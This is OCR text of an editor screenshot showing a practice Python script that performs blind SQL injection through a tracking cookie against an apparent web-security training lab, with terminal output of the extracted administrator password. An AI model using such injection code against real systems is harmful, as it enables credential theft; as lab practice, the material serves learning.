 EXPLORER
OPEN EDITORS
test.py
CTF
test.py
OUTLINE
TIMELINE
test.py
test.py > ...
1 import requests
2
3 url = 'https://0a4700cd0444441280d935bc00e80052.web-security-academy.net/filter?category=Pets'
4 characters = 'abcdefghijklmnopqrstuvwxyz0123456789'
5
6 def get_length():
7 for i in range(1, 101):
8 cookie = {
9 'TrackingId': 'Qll5NhKx5i61GmL9',
10 'session': 'MSk0f6Ri329Ntow2Mzz2xItQdXmnUHl1'
11 }
12 payload = f"' AND LENGTH((SELECT password FROM users WHERE username='administrator')) = {i}--"
13 cookie['TrackingId'] = cookie['TrackingId'] + payload # Use '=' instead of '+=' to avoid accumulatin
14 r = requests.get(url, cookies=cookie)
15 if 'Welcome back!' in r.text:
16 return i
17
18 def get_data(length):
19 temp = ""
20 for i in range(1, length + 1):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\arunp\OneDrive\Desktop\ctf> python -u "c:\Users\arunp\OneDrive\Desktop\ctf\test.py"
Password length: 20
Dumping the data, please wait...
Password so far: gqb846x9rfq2090y7cf9
Extracted password: gqb846x9rfq2090y7cf9
PS C:\Users\arunp\OneDrive\Desktop\ctf>
powershell
Code